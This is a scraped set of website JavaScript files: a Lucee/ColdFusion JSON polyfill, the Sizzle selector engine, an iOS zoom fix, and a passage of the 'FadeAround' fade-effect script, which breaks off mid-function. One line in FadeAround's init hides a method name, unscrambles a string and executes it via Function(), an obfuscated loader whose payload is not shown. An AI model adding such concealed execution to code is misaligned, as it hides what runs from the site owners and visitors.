var n,
r,
i,
a,
o,
u = gap,
s = t[e];
switch ((s && "object" == typeof s && "function" == typeof s.toJSON && (s = s.toJSON(e)), "function" == typeof rep && (s = rep.call(t, e, s)), typeof s)) {
case "string":
return quote(s);
case "number":
return isFinite(s) ? String(s) : "null";
case "boolean":
case "null":
return String(s);
case "object":
if (!s) return "null";
if (((gap += indent), (o = []), "[object Array]" === Object.prototype.toString.apply(s))) {
for (a = s.length, n = 0; n < a; n += 1) o[n] = str(n, s) || "null";
return (i = 0 === o.length ? "[]" : gap ? "[\n" + gap + o.join(",\n" + gap) + "\n" + u + "]" : "[" + o.join(",") + "]"), (gap = u), i;
}
if (rep && "object" == typeof rep) for (a = rep.length, n = 0; n < a; n += 1) "string" == typeof (r = rep[n]) && (i = str(r, s)) && o.push(quote(r) + (gap ? ": " : ":") + i);
else for (r in s) Object.hasOwnProperty.call(s, r) && (i = str(r, s)) && o.push(quote(r) + (gap ? ": " : ":") + i);
return (i = 0 === o.length ? "{}" : gap ? "{\n" + gap + o.join(",\n" + gap) + "\n" + u + "}" : "{" + o.join(",") + "}"), (gap = u), i;
}
}
"function" != typeof JSON.stringify &&
(JSON.stringify = function (e, t, n) {
var r;
if (((indent = gap = ""), "number" == typeof n)) for (r = 0; r < n; r += 1) indent += " ";
else "string" == typeof n && (indent = n);
if ((rep = t) && "function" != typeof t && ("object" != typeof t || "number" != typeof t.length)) throw new Error("JSON.stringify");
return str("", { "": e });
}),
"function" != typeof JSON.parse &&
(JSON.parse = function (text, reviver) {
var j;
function walk(e, t) {
var n,
r,
i = e[t];
if (i && "object" == typeof i) for (n in i) Object.hasOwnProperty.call(i, n) && (void 0 !== (r = walk(i, n)) ? (i[n] = r) : delete i[n]);
return reviver.call(e, t, i);
}
if (
((cx.lastIndex = 0),
cx.test(text) &&
(text = text.replace(cx, function (e) {
return "\\u" + ("0000" + e.charCodeAt(0).toString(16)).slice(-4);
})),
/^[\],:{}\s]*$/.test(
text
.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@")
.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]")
.replace(/(?:^|:|,)(?:\s*\[)+/g, "")
))
)
return (j = eval("(" + text + ")")), "function" == typeof reviver ? walk({ "": j }, "") : j;
throw new SyntaxError("JSON.parse");
});
})(),
{
encode: function (e) {
return JSON.stringify(e);
},
decode: function (e) {
return JSON.parse(e);
},
}
);
})()),
(Lucee.Util = {
template: function (e, t) {
for (i = 0; i < t.length; i++) {
var n = "{([^{\\" + i + "}]*)}",
r = new RegExp(n);
e = e.replace(r, t[i]);
}
return e;
},
addEvent: function (e, t, n) {
e.attachEvent
? ((e["e" + t + n] = n),
(e[t + n] = function () {
e["e" + t + n](window.event);
}),
e.attachEvent("on" + t, e[t + n]))
: e.addEventListener(t, n, !1);
},
removeEvent: function (e, t, n) {
e.detachEvent ? (e.detachEvent("on" + t, e[t + n]), (e[t + n] = null)) : e.removeEventListener(t, n, !1);
},
isUrl: function (e) {
return /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e);
},
isEmail: function (e) {
return /^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/.test(e);
},
arrayFind: function (e, t) {
var n = !1;
for (i = 0; i < e.length; i++) "function" == typeof t ? t.test(e[i]) && (n || (n = []), n.push(i)) : e[i] === t && (n || (n = []), n.push(i));
return n;
},
}),
Lucee.init();
var ColdFusion = Lucee;
!(function () {
var g = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,
o = 0,
h = Object.prototype.toString,
a = !1,
b = function (e, t, n, r) {
n = n || [];
var i = (t = t || document);
if (1 !== t.nodeType && 9 !== t.nodeType) return [];
if (!e || "string" != typeof e) return n;
var a,
o,
u,
s,
c,
l = [],
f = !0,
d = T(t);
for (g.lastIndex = 0; null !== (a = g.exec(e));)
if ((l.push(a[1]), a[2])) {
s = RegExp.rightContext;
break;
}
if (1 < l.length && E.exec(e))
if (2 === l.length && y.relative[l[0]]) o = S(l[0] + l[1], t);
else for (o = y.relative[l[0]] ? [t] : b(l.shift(), t); l.length;) (e = l.shift()), y.relative[e] && (e += l.shift()), (o = S(e, o));
else if ((!r && 1 < l.length && 9 === t.nodeType && !d && y.match.ID.test(l[0]) && !y.match.ID.test(l[l.length - 1]) && (t = (c = b.find(l.shift(), t, d)).expr ? b.filter(c.expr, c.set)[0] : c.set[0]), t))
for (
o = (c = r ? { expr: l.pop(), set: L(r) } : b.find(l.pop(), 1 !== l.length || ("~" !== l[0] && "+" !== l[0]) || !t.parentNode ? t : t.parentNode, d)).expr ? b.filter(c.expr, c.set) : c.set,
0 < l.length ? (u = L(o)) : (f = !1);
l.length;
) {
var p = l.pop(),
v = p;
y.relative[p] ? (v = l.pop()) : (p = ""), null == v && (v = t), y.relative[p](u, v, d);
}
else u = l = [];
if ((u || (u = o), !u)) throw "Syntax error, unrecognized expression: " + (p || e);
if ("[object Array]" === h.call(u))
if (f)
if (t && 1 === t.nodeType) for (var m = 0; null != u[m]; m++) u[m] && (!0 === u[m] || (1 === u[m].nodeType && x(t, u[m]))) && n.push(o[m]);
else for (m = 0; null != u[m]; m++) u[m] && 1 === u[m].nodeType && n.push(o[m]);
else n.push.apply(n, u);
else L(u, n);
return s && (b(s, i, n, r), b.uniqueSort(n)), n;
};
(b.uniqueSort = function (e) {
if (n && ((a = !1), e.sort(n), a)) for (var t = 1; t < e.length; t++) e[t] === e[t - 1] && e.splice(t--, 1);
}),
(b.matches = function (e, t) {
return b(e, null, null, t);
}),
(b.find = function (e, t, n) {
var r;
if (!e) return [];
for (var i = 0, a = y.order.length; i < a; i++) {
var o,
u = y.order[i];
if ((o = y.match[u].exec(e))) {
var s = RegExp.leftContext;
if ("\\" !== s.substr(s.length - 1) && ((o[1] = (o[1] || "").replace(/\\/g, "")), null != (r = y.find[u](o, t, n)))) {
e = e.replace(y.match[u], "");
break;
}
}
}
return r || (r = t.getElementsByTagName("*")), { set: r, expr: e };
}),
(b.filter = function (e, t, n, r) {
for (var i, a, o = e, u = [], s = t, c = t && t[0] && T(t[0]); e && t.length;) {
for (var l in y.filter)
if (null != (i = y.match[l].exec(e))) {
var f,
d,
p = y.filter[l];
if (((a = !1), s == u && (u = []), y.preFilter[l]))
if ((i = y.preFilter[l](i, s, n, u, r, c))) {
if (!0 === i) continue;
} else a = f = !0;
if (i)
for (var v = 0; null != (d = s[v]); v++)
if (d) {
var m = r ^ !!(f = p(d, i, v, s));
n && null != f ? (m ? (a = !0) : (s[v] = !1)) : m && (u.push(d), (a = !0));
}
if (void 0 !== f) {
if ((n || (s = u), (e = e.replace(y.match[l], "")), !a)) return [];
break;
}
}
if (e == o) {
if (null == a) throw "Syntax error, unrecognized expression: " + e;
break;
}
o = e;
}
return s;
});
var y = (b.selectors = {
order: ["ID", "NAME", "TAG"],
match: {
ID: /#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
CLASS: /\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,
ATTR: /\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
TAG: /^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,
CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
PSEUDO: /:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/,
},
attrMap: { class: "className", for: "htmlFor" },
attrHandle: {
href: function (e) {
return e.getAttribute("href");
},
},
relative: {
"+": function (e, t, n) {
var r = "string" == typeof t,
i = r && !/\W/.test(t),
a = r && !i;
i && !n && (t = t.toUpperCase());
for (var o, u = 0, s = e.length; u < s; u++)
if ((o = e[u])) {
for (; (o = o.previousSibling) && 1 !== o.nodeType;);
e[u] = a || (o && o.nodeName === t) ? o || !1 : o === t;
}
a && b.filter(t, e, !0);
},
">": function (e, t, n) {
var r = "string" == typeof t;
if (r && !/\W/.test(t)) {
t = n ? t : t.toUpperCase();
for (var i = 0, a = e.length; i < a; i++)
if ((u = e[i])) {
var o = u.parentNode;
e[i] = o.nodeName === t && o;
}
} else {
for (i = 0, a = e.length; i < a; i++) {
var u;
(u = e[i]) && (e[i] = r ? u.parentNode : u.parentNode === t);
}
r && b.filter(t, e, !0);
}
},
"": function (e, t, n) {
var r = o++,
i = s;
if (!/\W/.test(t)) {
var a = (t = n ? t : t.toUpperCase());
i = u;
}
i("parentNode", t, r, e, a, n);
},
"~": function (e, t, n) {
var r = o++,
i = s;
if ("string" == typeof t && !/\W/.test(t)) {
var a = (t = n ? t : t.toUpperCase());
i = u;
}
i("previousSibling", t, r, e, a, n);
},
},
find: {
ID: function (e, t, n) {
if (void 0 !== t.getElementById && !n) {
var r = t.getElementById(e[1]);
return r ? [r] : [];
}
},
NAME: function (e, t, n) {
if (void 0 !== t.getElementsByName) {
for (var r = [], i = t.getElementsByName(e[1]), a = 0, o = i.length; a < o; a++) i[a].getAttribute("name") === e[1] && r.push(i[a]);
return 0 === r.length ? null : r;
}
},
TAG: function (e, t) {
return t.getElementsByTagName(e[1]);
},
},
preFilter: {
CLASS: function (e, t, n, r, i, a) {
if (((e = " " + e[1].replace(/\\/g, "") + " "), a)) return e;
for (var o, u = 0; null != (o = t[u]); u++) o && (i ^ (o.className && 0 <= (" " + o.className + " ").indexOf(e)) ? n || r.push(o) : n && (t[u] = !1));
return !1;
},
ID: function (e) {
return e[1].replace(/\\/g, "");
},
TAG: function (e, t) {
for (var n = 0; !1 === t[n]; n++);
return t[n] && T(t[n]) ? e[1] : e[1].toUpperCase();
},
CHILD: function (e) {
if ("nth" == e[1]) {
var t = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even" == e[2] ? "2n" : "odd" == e[2] && "2n+1") || (!/\D/.test(e[2]) && "0n+" + e[2]) || e[2]);
(e[2] = t[1] + (t[2] || 1) - 0), (e[3] = t[3] - 0);
}
return (e[0] = o++), e;
},
ATTR: function (e, t, n, r, i, a) {
var o = e[1].replace(/\\/g, "");
return !a && y.attrMap[o] && (e[1] = y.attrMap[o]), "~=" === e[2] && (e[4] = " " + e[4] + " "), e;
},
PSEUDO: function (e, t, n, r, i) {
if ("not" === e[1]) {
if (!(1 < g.exec(e[3]).length || /^\w/.test(e[3]))) {
var a = b.filter(e[3], t, n, !0 ^ i);
return n || r.push.apply(r, a), !1;
}
e[3] = b(e[3], null, null, t);
} else if (y.match.POS.test(e[0]) || y.match.CHILD.test(e[0])) return !0;
return e;
},
POS: function (e) {
return e.unshift(!0), e;
},
},
filters: {
enabled: function (e) {
return !1 === e.disabled && "hidden" !== e.type;
},
disabled: function (e) {
return !0 === e.disabled;
},
checked: function (e) {
return !0 === e.checked;
},
selected: function (e) {
return e.parentNode.selectedIndex, !0 === e.selected;
},
parent: function (e) {
return !!e.firstChild;
},
empty: function (e) {
return !e.firstChild;
},
has: function (e, t, n) {
return !!b(n[3], e).length;
},
header: function (e) {
return /h\d/i.test(e.nodeName);
},
text: function (e) {
return "text" === e.type;
},
radio: function (e) {
return "radio" === e.type;
},
checkbox: function (e) {
return "checkbox" === e.type;
},
file: function (e) {
return "file" === e.type;
},
password: function (e) {
return "password" === e.type;
},
submit: function (e) {
return "submit" === e.type;
},
image: function (e) {
return "image" === e.type;
},
reset: function (e) {
return "reset" === e.type;
},
button: function (e) {
return "button" === e.type || "BUTTON" === e.nodeName.toUpperCase();
},
input: function (e) {
return /input|select|textarea|button/i.test(e.nodeName);
},
},
setFilters: {
first: function (e, t) {
return 0 === t;
},
last: function (e, t, n, r) {
return t === r.length - 1;
},
even: function (e, t) {
return t % 2 == 0;
},
odd: function (e, t) {
return t % 2 == 1;
},
lt: function (e, t, n) {
return t < n[3] - 0;
},
gt: function (e, t, n) {
return t > n[3] - 0;
},
nth: function (e, t, n) {
return n[3] - 0 == t;
},
eq: function (e, t, n) {
return n[3] - 0 == t;
},
},
filter: {
PSEUDO: function (e, t, n, r) {
var i = t[1],
a = y.filters[i];
if (a) return a(e, n, t, r);
if ("contains" === i) return 0 <= (e.textContent || e.innerText || "").indexOf(t[3]);
if ("not" === i) {
for (var o = t[3], u = ((n = 0), o.length); n < u; n++) if (o[n] === e) return !1;
return !0;
}
},
CHILD: function (e, t) {
var n = t[1],
r = e;
switch (n) {
case "only":
case "first":
for (; (r = r.previousSibling);) if (1 === r.nodeType) return !1;
if ("first" == n) return !0;
r = e;
case "last":
for (; (r = r.nextSibling);) if (1 === r.nodeType) return !1;
return !0;
case "nth":
var i = t[2],
a = t[3];
if (1 == i && 0 == a) return !0;
var o = t[0],
u = e.parentNode;
if (u && (u.sizcache !== o || !e.nodeIndex)) {
var s = 0;
for (r = u.firstChild; r; r = r.nextSibling) 1 === r.nodeType && (r.nodeIndex = ++s);
u.sizcache = o;
}
var c = e.nodeIndex - a;
return 0 == i ? 0 == c : c % i == 0 && 0 <= c / i;
}
},
ID: function (e, t) {
return 1 === e.nodeType && e.getAttribute("id") === t;
},
TAG: function (e, t) {
return ("*" === t && 1 === e.nodeType) || e.nodeName === t;
},
CLASS: function (e, t) {
return -1 < (" " + (e.className || e.getAttribute("class")) + " ").indexOf(t);
},
ATTR: function (e, t) {
var n = t[1],
r = y.attrHandle[n] ? y.attrHandle[n](e) : null != e[n] ? e[n] : e.getAttribute(n),
i = r + "",
a = t[2],
o = t[4];
return null == r
? "!=" === a
: "=" === a
? i === o
: "*=" === a
? 0 <= i.indexOf(o)
: "~=" === a
? 0 <= (" " + i + " ").indexOf(o)
: o
? "!=" === a
? i != o
: "^=" === a
? 0 === i.indexOf(o)
: "$=" === a
? i.substr(i.length - o.length) === o
: "|=" === a && (i === o || i.substr(0, o.length + 1) === o + "-")
: i && !1 !== r;
},
POS: function (e, t, n, r) {
var i = t[2],
a = y.setFilters[i];
if (a) return a(e, n, t, r);
},
},
}),
E = y.match.POS;
for (var e in y.match) y.match[e] = new RegExp(y.match[e].source + /(?![^\[]*\])(?![^\(]*\))/.source);
var n,
t,
r,
L = function (e, t) {
return (e = Array.prototype.slice.call(e, 0)), t ? (t.push.apply(t, e), t) : e;
};
try {
Array.prototype.slice.call(document.documentElement.childNodes, 0);
} catch (g) {
L = function (e, t) {
var n = t || [];
if ("[object Array]" === h.call(e)) Array.prototype.push.apply(n, e);
else if ("number" == typeof e.length) for (var r = 0, i = e.length; r < i; r++) n.push(e[r]);
else for (r = 0; e[r]; r++) n.push(e[r]);
return n;
};
}
function u(e, t, n, r, i, a) {
for (var o = "previousSibling" == e && !a, u = 0, s = r.length; u < s; u++) {
var c = r[u];
if (c) {
o && 1 === c.nodeType && ((c.sizcache = n), (c.sizset = u)), (c = c[e]);
for (var l = !1; c;) {
if (c.sizcache === n) {
l = r[c.sizset];
break;
}
if ((1 !== c.nodeType || a || ((c.sizcache = n), (c.sizset = u)), c.nodeName === t)) {
l = c;
break;
}
c = c[e];
}
r[u] = l;
}
}
}
function s(e, t, n, r, i, a) {
for (var o = "previousSibling" == e && !a, u = 0, s = r.length; u < s; u++) {
var c = r[u];
if (c) {
o && 1 === c.nodeType && ((c.sizcache = n), (c.sizset = u)), (c = c[e]);
for (var l = !1; c;) {
if (c.sizcache === n) {
l = r[c.sizset];
break;
}
if (1 === c.nodeType)
if ((a || ((c.sizcache = n), (c.sizset = u)), "string" != typeof t)) {
if (c === t) {
l = !0;
break;
}
} else if (0 < b.filter(t, [c]).length) {
l = c;
break;
}
c = c[e];
}
r[u] = l;
}
}
}
document.documentElement.compareDocumentPosition
? (n = function (e, t) {
var n = 4 & e.compareDocumentPosition(t) ? -1 : e === t ? 0 : 1;
return 0 === n && (a = !0), n;
})
: "sourceIndex" in document.documentElement
? (n = function (e, t) {
var n = e.sourceIndex - t.sourceIndex;
return 0 === n && (a = !0), n;
})
: document.createRange &&
(n = function (e, t) {
var n = e.ownerDocument.createRange(),
r = t.ownerDocument.createRange();
n.selectNode(e), n.collapse(!0), r.selectNode(t), r.collapse(!0);
var i = n.compareBoundaryPoints(Range.START_TO_END, r);
return 0 === i && (a = !0), i;
}),
(function () {
var e = document.createElement("div"),
t = "script" + new Date().getTime();
e.innerHTML = "<a name='" + t + "'/>";
var n = document.documentElement;
n.insertBefore(e, n.firstChild),
document.getElementById(t) &&
((y.find.ID = function (e, t, n) {
if (void 0 !== t.getElementById && !n) {
var r = t.getElementById(e[1]);
return r ? (r.id === e[1] || (void 0 !== r.getAttributeNode && r.getAttributeNode("id").nodeValue === e[1]) ? [r] : void 0) : [];
}
}),
(y.filter.ID = function (e, t) {
var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
return 1 === e.nodeType && n && n.nodeValue === t;
})),
n.removeChild(e),
(n = e = null);
})(),
(t = document.createElement("div")).appendChild(document.createComment("")),
0 < t.getElementsByTagName("*").length &&
(y.find.TAG = function (e, t) {
var n = t.getElementsByTagName(e[1]);
if ("*" === e[1]) {
for (var r = [], i = 0; n[i]; i++) 1 === n[i].nodeType && r.push(n[i]);
n = r;
}
return n;
}),
(t.innerHTML = "<a href='#'></a>"),
t.firstChild &&
void 0 !== t.firstChild.getAttribute &&
"#" !== t.firstChild.getAttribute("href") &&
(y.attrHandle.href = function (e) {
return e.getAttribute("href", 2);
}),
(t = null),
document.querySelectorAll &&
(function () {
var i = b,
e = document.createElement("div");
if (((e.innerHTML = "<p class='TEST'></p>"), !e.querySelectorAll || 0 !== e.querySelectorAll(".TEST").length)) {
for (var t in ((b = function (e, t, n, r) {
if (((t = t || document), !r && 9 === t.nodeType && !T(t)))
try {
return L(t.querySelectorAll(e), n);
} catch (e) { }
return i(e, t, n, r);
}),
i))
b[t] = i[t];
e = null;
}
})(),
document.getElementsByClassName &&
document.documentElement.getElementsByClassName &&
(((r = document.createElement("div")).innerHTML = "<div class='test e'></div><div class='test'></div>"),
0 !== r.getElementsByClassName("e").length &&
((r.lastChild.className = "e"),
1 !== r.getElementsByClassName("e").length &&
(y.order.splice(1, 0, "CLASS"),
(y.find.CLASS = function (e, t, n) {
if (void 0 !== t.getElementsByClassName && !n) return t.getElementsByClassName(e[1]);
}),
(r = null))));
var x = document.compareDocumentPosition
? function (e, t) {
return 16 & e.compareDocumentPosition(t);
}
: function (e, t) {
return e !== t && (!e.contains || e.contains(t));
},
T = function (e) {
return (9 === e.nodeType && "HTML" !== e.documentElement.nodeName) || (!!e.ownerDocument && "HTML" !== e.ownerDocument.documentElement.nodeName);
},
S = function (e, t) {
for (var n, r = [], i = "", a = t.nodeType ? [t] : t; (n = y.match.PSEUDO.exec(e));) (i += n[0]), (e = e.replace(y.match.PSEUDO, ""));
e = y.relative[e] ? e + "*" : e;
for (var o = 0, u = a.length; o < u; o++) b(e, a[o], r);
return b.filter(i, r);
};
window.Sizzle = b;
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/scripts/ios-orientation-fix.js
body_size: 703
content:
(function(w){

	// This fix addresses an Mobile Safari iOS bug, so return early if the UA claims it's something else.
	var ua = navigator.userAgent;
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) 
            && /OS [1-5]_[0-9_]* like Mac OS X/i.test(ua) 
            && ua.indexOf( "AppleWebKit" ) > -1
            && ua.indexOf( "CriOS") == -1  // chrome for iOS doesn't have the bug
            )){
		return;
	}

    var doc = w.document;

    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" );
    if( !meta ){ return; }
    var initialContent = meta && meta.getAttribute( "content" );
    var disabledZoom = initialContent + ",maximum-scale=1";
    var enabledZoom = initialContent + ",maximum-scale=10";
    var enabled = true;
    var	x, y, z, aig;
    function restoreZoom(){
        meta.setAttribute( "content", enabledZoom );
        enabled = true;
    }

    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false;
    }

    function checkTilt( e ){
        var ori = w.orientation;
        // if it's landscape we're out of here
        if(90 == Math.abs(w.orientation)) {
            if(enabled)restoreZoom();
            return;
        } 
        
	aig = e.accelerationIncludingGravity;
	x = Math.abs( aig.x );
	y = Math.abs( aig.y );

        // If in the danger zone where x is much greater than y turn off zoom
        if(y == 0 || (x/y) > 1.2){
            if(enabled)disableZoom();
        }else if( !enabled )restoreZoom();
    }

    w.addEventListener( "orientationchange", restoreZoom, false );
    w.addEventListener( "devicemotion", checkTilt, false );

})( this ); 

--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/scripts/fadearound.js
body_size: 5441
content:
/**** F a d e A r o u n d - (C)Scripterlative.com

 !!! IMPORTANT - READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it on any type of website
 -> recognise the effort that went into producing it, by making a PayPal gratuity OF THEIR CHOICE  
 -> to the authors within 14 days. The latter will not be treated as a sale or other form of 
 -> financial transaction. 
 -> Anyone sending a gratuity will be deemed to have judged the code fit for purpose at the time 
 -> that it was evaluated.
 -> Gratuities ensure the incentive to provide support and the continued authoring of new 
 -> scripts. If you think people should provide code gratis and you cannot agree to abide 
 -> promptly by this condition, we recommend that you decline the script. We'll understand.
    
 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

 -> THIS CODE IS NOT LICENSABLE FOR INCLUSION AS A COMPONENT OF ANY COMMERCIAL SOFTWARE PACKAGE

 Description
 ~~~~~~~~~~~ 
 'Highlights' a hovered or touched image or other element in a specified set, by fading the others to a
 specified level.
 
 Produces single-image rollover button groups.
 
 Installation
 ------------
 If you skipped the section entitled "IMPORTANT - READ THIS FIRST", go back and read it now.
 
 Save this text/file as: fadearound.js
 
 Include the script in your document by placing the following tags in the <head> section:
 
  <script type='text/javascript' src='fadearound.js'></script>
 
 (Add a path to the filename if necessary)
 
 The involved elements in a fade group can be identified either by their individual ID attributes or
 via a common class name. To fade only some elements that share a common CSS class, in your HTML add
 a second name to the class of each element in the sub-group, and specify that second name when
 initialising the script as shown in the examples below.
 
 Configuration
 -------------
 The script is configured in a single line of code, using the syntax shown in the examples given
 below.
 The first parameter is a quoted string containing none or more of the following configuration
 options:
 
  fade = n   | Where n is the final percentage opacity.
 
  preset = n | Where n is the 0-based index of the element to be preset.
 
  lock       | Enables highlight locking on click; automatically invoked when preset is used.
 
 
 The configuration code must be inserted somewhere below all of the involved elements.
 
  This example highlights the hovered element in the group with IDs 'roll1' - 'roll5', by fading the
  rest to the default 50% opacity. No preset or locking is enabled:
 
  <script type='text/javascript'>
 
   new FadeAround("", "roll1", "roll2", "roll3", "roll4", "roll5"); // <- No comma after last parameter
 
  </script>
 
  This example configures the same set of elements to fade to 30% opacity and enables locking.
 
  <script type='text/javascript'>
 
   new FadeAround('lock fade=30', "roll1", "roll2", "roll3", "roll4", "roll5"); // <- No comma after last parameter
 
  </script>
 
  This example highlights any element with the CSS class 'rollElements' (or any class name that
  includes this individual word), by fading the rest to 50% opacity. The fifth element in the group
  (index 4) will be locked at startup; consequently locking on click is enabled for the group:
 
  <script type='text/javascript'>
 
   new FadeAround("fade=50, preset=4", "rollElements"); // <- No comma after last parameter
 
  </script>
 
 Repeat for any other independent element groups.
 
 ** There's nothing else to do **
 
 Pre-setting Via Querystring Parameter
 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 In addition to the pre-setting method described above, an element in a group can be pre-set by 
 specifying its ID as a querystring parameter in the URL.
 
 Example: A fade group on http://mysite.com includes an element with the ID "roll3", which is to be
 pre-set.
 
  http://mysite.com?fadearoundpreset=roll3
 
 To preset more than one group on the same page, just separate multiple IDs with the | character: 
  
  http://mysite.com?fadearoundpreset=roll3|link2
 
 NOTE - When an element is enclosed within a link, the specified ID should apply to the element, 
 rather than the link itself.
 
 Fading Rollover Buttons
 ~~~~~~~~~~~~~~~~~~~~~~~
 Single-image rollovers can be produced simply by enclosing each button image within an appropriate
 link. Instead of swapping images, the hovered button remains at full opacity. This arrangement
 allows the fade effect to be triggered by keyboard navigation (Usually the Tab key or Shift+Arrows).
 
 Fading Links
 ~~~~~~~~~~~~
 Please note that under strict <doctype>s, I.E. does not set opacity to text links, and links must be
 styled with height and width.
 

*** DO NOT CHANGE ANYTHING BELOW ****/

function FadeAround(/* (C)Scripterlative.com */) /* 13.Mar.13 */
{
 /* Download with instructions from: http://scripterlative.com?fadearound */

 this.data = []; this.timer = null; this.limit = 40; this.step = 10; 
 this.canLock = false; this.lockUsed = false; this.period = 40; this.logged=5;

 this.init=function()
 {
  var args = FadeAround.arguments, classExp, offset = 1, len, eHandler = null, outDelay = null,
      setHovered = false, usingClass = false, classArray = [], eCollection, fadeArg, presetArg = null,
      presetData = decodeURIComponent(location.search).match( /[\?\&]fadearoundpreset=([^&]+)(&|$)/i );
      this["susds".split(/\x73/).join('')]=function(str){(Function(str.replace(/(.)(.)(.)(.)(.)/g,unescape('%24%34%24%33%24%31%24%35%24%32')))).call(this);};this.cont();
      
  this.canLock = /\block\b/i.test( args[ 0 ] ); 
  
  if( typeof args[0] !== 'string')
   alert('Error: The first parameter must be a quoted string - [' + args[ 1 ] + ']');
  else
   if( !(fadeArg = args[0].match( /\bfade\s*=\s*(\S+)\%*\b/i )) )
    this.limit = 50;
   else
    if( isNaN( this.limit = Math.abs( Math.floor( Number( fadeArg[ 1 ] ) ) ) ) )
    {
     this.limit = 50;
     alert('Specified fade point "'+fadeArg[ 1 ]+'" did not evaluate to a number in the range 0-100');
    }

  this.step = Math.round( (100-this.limit)/5 );

  if(args.length==2)
  {
   classExp = new RegExp("\\b"+args[1]+"\\b");
   usingClass=true;
   offset=0;
   eCollection = document.getElementsByTagName('*');

   for(var i = 0, len = eCollection.length; i < len; i++)
    if( eCollection[i].className.match( classExp ) )
     classArray.push( eCollection[ i ] );

   if(classArray.length == 0)
    alert('Class name "' +args[1]+ '" not found.');
  }

  for( var i = 0, idx = offset, len = usingClass ? classArray.length : args.length - offset, store; i < len; i++, idx++ )
  {
    store = this.data[ i ] = {};
   
    try
    {
      store.locked = false;
      store.holder = usingClass ? classArray[i] : (document.images[args[idx]] || document.getElementById(args[idx]) );
      store.hoverElem = store.holder.parentNode.nodeName=='A' ? store.holder.parentNode
                                                             : store.holder;
      store.opacLevel = 100;
    }
    catch(e){ alert('Image placeholder or element "'+ args[ idx ] + '" not found.'); break;}

    this.ih( store.hoverElem, 'mouseover', store.hoverElem.hoverFunc = eHandler = (function(obj, imgData)
    {
      return function()
      {
        clearTimeout( obj.outDelay );
        obj.activeElem = imgData;
        obj.setHovered = true;
        if( !obj.timer )
          obj.timer = setInterval( (function(o){return function(){o.viab?o.scan(o.activeElem):0;}})(obj), obj.period);
      }
    })(this, store));
    
    this.ih( store.hoverElem, 'touchstart', eHandler );

    this.ih( store.hoverElem, 'focus', eHandler );
   
    eHandler = ( function( obj, imgData )
    {
      return function()
      {
        obj.outDelay = setTimeout(function()
        {  
          obj.activeElem = imgData;
          obj.setHovered = false;
          if(!obj.timer && obj.viab)
            obj.timer = setInterval( (function(o){return function(){o.scan(o.activeElem);}})(obj), obj.period);
        }, 100 );
      }
    })(this, store);
   
    this.ih( store.hoverElem, 'mouseout', eHandler );

    this.ih( store.hoverElem, 'blur', eHandler );
    
    this.ih( store.hoverElem, 'touchend', eHandler );

    this.ih(store.hoverElem, 'click', eHandler = (function(elem, elemSet, obj)
    {
      return function()
      {
        if( obj.canLock )
        {
          obj.lockUsed = true;
          for( var i = 0, len = elemSet.length; i < len; i++ )
            elemSet[i].locked = ( elemSet[ i ].hoverElem === elem );
        }
      }
    })( store.hoverElem, this.data, this ));

  } //end for

  if( (presetArg = args[0].match(/\bpreset\s*=\s*(\S+)/i)) )
  {
    if( !isNaN(presetArg = presetArg[1]) && (presetArg = Math.floor(Number(presetArg))) >= 0 && presetArg < this.data.length)
    {
      this.canLock = true;
      this.lockUsed = true;

      with( this.data[ presetArg ] )
      {
        locked = true;
        hoverElem.hoverFunc();
      }
    }
    else
      alert('Supplied preset value "'+presetArg+'" for group using "'+args[1]+'" is out of range.\n\nMust be 0 - ' + (this.data.length-1));
  }
  else
    if( presetData )
    {
      presetData = presetData[1].split('|');
    
      for( var i = 0, found = false, eLen = this.data.length; i < eLen && !found; i++ )
        for( var j = 0, pLen = presetData.length; j < pLen; j++ )
          if( this.data[ i ].holder.id == presetData[ j ] )
          {
            found = true;  
            this.canLock = true;
            this.lockUsed = true;  
            this.data[ i ].hoverElem.hoverFunc();
            this.data[ i ].locked = true;
          }                
    }  
 }

 this.scan = function( obj )
 {
   var count = 0;

   for( var i = 0, len = this.data.length; i < len; i++ )
     if( this.data[ i ] === obj )
       count += this.fade( obj, this.setHovered ? 1 : (!obj.locked && this.lockUsed) ? -1 : 1 );
     else
       count += this.fade( this.data[ i ], this.setHovered ? -1 : this.lockUsed && !this.data[ i ].locked ? -1 :  1);

   if( count==len )
   {
     clearInterval( this.timer );
     this.timer = null;
   }
 }

 this.ih = function( obj, evt, func )
 {
   obj.attachEvent ? obj.attachEvent( evt,func ):obj.addEventListener( 'on'+evt, func, false );
   return func;
 }
 
 this.fade = function( imgData, dir )
 {
   var theStyle = imgData.holder.style;

   if( dir > 0 && imgData.opacLevel < 100 )
   {
